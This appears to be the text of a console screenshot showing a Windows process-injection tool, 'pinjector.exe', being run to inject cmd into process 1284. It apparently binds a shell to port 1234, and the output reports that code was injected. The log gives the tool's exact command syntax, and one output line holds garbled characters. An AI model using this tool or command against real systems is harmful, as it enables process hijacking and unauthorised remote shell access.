 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\dell\Desktop\Process Injector>pinjector.exe -p 1284 cm
d 1234
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd to 1284 as: \╧É¦âóæ¦    xⁿ↕ \
[+] Code inyected... ; )
C:\Documents and Settings\dell\Desktop\Process Injector>